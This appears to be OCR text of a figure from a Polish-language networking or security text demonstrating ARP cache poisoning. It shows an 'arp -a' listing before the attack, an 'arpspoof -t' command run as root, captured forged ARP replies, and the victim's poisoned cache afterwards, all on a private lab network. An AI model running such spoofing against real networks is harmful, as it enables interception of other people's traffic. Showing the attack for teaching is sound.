 C:\Windows> arp –a
Interfejs: 192.168.10.2 on Interface 0x2000003
Klient
Adres internetowy Adres fizyczny Typ
192.168.10.3 00-50-BA-D4-C8-D3 dynamiczny
[root@spooffer]# ./arpspoof –t 192.168.10.2 192.168.10.3
spooffer
Source Destination Prot Info
Sniffer
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
C:\Windows> arp –a
Interfejs: 192.168.10.2 on Interface 0x2000003
Klient
Adres internetowy Adres fizyczny Typ
192.168.10.3 00-50-BA-D4-B7-2B dynamiczny